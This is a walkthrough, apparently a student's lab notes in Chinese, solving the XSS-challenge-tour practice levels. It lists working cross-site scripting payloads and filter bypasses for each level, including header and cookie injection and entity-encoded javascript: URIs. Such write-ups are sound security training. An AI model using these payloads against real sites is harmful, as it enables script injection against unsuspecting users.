XSS-challenge-tour靶机测试笔记
-使用vulstudy一键搭建靶机
1 http://192.168.0.200:8091/level1.php?name=test<script>alert(/x/)</script>
2 http://192.168.0.200:8091/level2.php?keyword=test"><script>alert(/x/)</script>


3 http://192.168.0.200:8091/level3.php?keyword=xx'+onmouseover%3D'alert(%2Fx%2F)&submit=搜索
Payload: onmouseover='alert(1)

4 http://192.168.0.200:8091/level4.php?keyword=try+harder!"+onmouseover%3D"alert(%2Fx%2F)&submit=搜索
Payload: onmouseover="alert(1)

5 http://192.168.0.200:8091/level5.php?keyword=find+a+way+out!"><embed+src%3Djavascript%3Aalert(1)>&submit=搜索
本题会检测'on' 字符串和script ,检测到会自动添加下划线为o_nmouseover

6 http://192.168.0.200:8091/level6.php?keyword=break+it+out!"><scRipt>alert(%2Fx%2F)<%2Fscript>&submit=搜索
检测href src on data字符并添加下划线
Payload:

7 http://192.168.0.200:8091/level7.php?keyword=move+up!"+oonnmouseover%3D"alert(1)&submit=搜索
过滤on字符,考虑双写
Payload: oonnmouseover="alert(1)

8 http://192.168.0.200:8091/level8.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2358%3B%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%2348%3B%26%2341&submit=添加友情链接
检测href src on data字符并添加下划线,同时对输入的双引号进行html编码
Payload: 使用unicode编码javascript:alert(0),即
javascript:alert(1)
#python2脚本生成unicode
orgCode='javascript:alert(0)' #替换脚本
print ';'.join('&#{}'.format(ord(x)) for x in orgCode)
参考:https://programmer.help/blogs/xss-challenge-tour-by-reading-the-code.html



9 Payload:
javascript:alert(1)//http://
考察绕过strpos

10
Payload: " autofocus="" onfocus="javascript:alert(1)" type="
利用type=""覆盖掉input的隐藏type,从而执行onfocus
11 Payload: 在refer处添加 " autofocus="" onfocus="javascript:alert(1)" type="

12 Payload: 在user-agent处添加 " autofocus="" onfocus="javascript:alert(1)" type="
13 Payload: 在cookie中user处添加 " autofocus="" onfocus="javascript:alert(1)" type="
14 页面生成cookie有问题

15 Payload: http://10.150.10.186:8091/level15.php?src='level6.php'
ng-include 为AngularJS 指令 ,主要用来包含其他文件,我们可以包含之前的文件来插入xss。注意这儿使用时浏览器会访问googleapis.com失败导致刷不出来
16 考察绕过空格
Payload: <img%0Asrc=x%0Aonerror=alert(0)>
17 这儿有坑,在firefox下embed标签不显示,不显示的话就利用不成功,需要在chrome下才能正常成功
Payload: http://10.150.10.186:8091/level17.php?arg01=x&arg02= onmouseover=javascript:alert(1)

18 http://192.168.61.242:8091/level18.php?arg01= onmouseover&arg02=alert(0)